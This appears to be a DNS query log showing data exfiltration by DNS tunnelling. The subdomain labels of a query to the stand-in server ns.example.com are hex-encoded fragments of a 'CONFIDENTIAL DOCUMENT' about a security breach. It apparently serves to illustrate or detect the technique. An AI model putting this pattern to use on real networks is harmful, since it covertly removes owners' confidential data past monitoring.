 DNS - Queries
Query
17.201.165.209.in-addr.arpa
434f4e464944454e5449414c20444f43554d454e540a444f
484152450a5468697320646f63756d656e7420636f6e7461
666f726d6174696f6e2061626f757420746865206c617374
697479206272656163682e0a.ns.example.com